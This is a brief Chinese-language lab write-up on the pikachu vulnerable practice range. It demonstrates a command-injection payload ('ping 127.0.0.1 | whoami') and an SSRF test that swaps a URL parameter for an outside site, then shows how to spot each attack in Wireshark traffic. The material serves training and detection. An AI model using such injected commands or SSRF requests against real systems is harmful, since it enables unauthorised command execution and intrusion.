



命令执行

攻击

注入命令

ping 127.0.0.1 | whoami

注入成功





流量特征

在数据包中可以清晰的查看源IP和目的IP

- 点击Submit,进行抓包

- 查看目的ip地址的流量

ip.dst==192.168.63.139

成功找到数据包的关键字





SSRF

以pikachu靶场为例

攻击

更改url后的值

更改为http://www.baidu.com





流量特征

在数据包中可以清晰的查看源IP和目的IP

- 使用wireshark抓取数据包

- 查找url的值为

http://www.baidu.com

成功找到数据包中的关键字



